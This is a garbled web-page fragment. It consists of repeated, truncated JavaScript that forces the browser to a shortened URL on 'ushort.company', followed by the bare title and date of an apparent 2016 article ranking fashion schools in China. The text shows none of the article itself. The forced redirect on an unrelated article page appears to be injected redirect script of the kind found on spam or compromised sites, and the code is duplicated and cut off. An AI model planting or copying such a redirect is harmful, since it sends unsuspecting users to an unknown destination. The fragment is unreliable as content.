
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...
Best Fashion Schools In China – 2016 Ranking
December 30, 2016